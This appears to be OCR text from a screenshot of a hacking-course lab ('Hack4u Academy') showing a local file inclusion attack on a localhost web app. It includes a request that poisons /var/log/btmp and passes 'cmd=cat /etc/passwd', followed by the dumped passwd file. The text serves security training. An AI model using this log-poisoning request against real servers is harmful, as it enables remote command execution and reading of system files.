 Plugins ‹ Hack4u Academy –
localhost/?filename=/etc/pa
localhost/?filename=/var/log
localhost/?filename=/var/log
http://localhost/?filename=/v
view-source:http://localhost/?filename=/var/log/btmp&cmd=cat /etc/passwd
1 =)ssh:nottytest172.17.0.1
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 172.17.0.1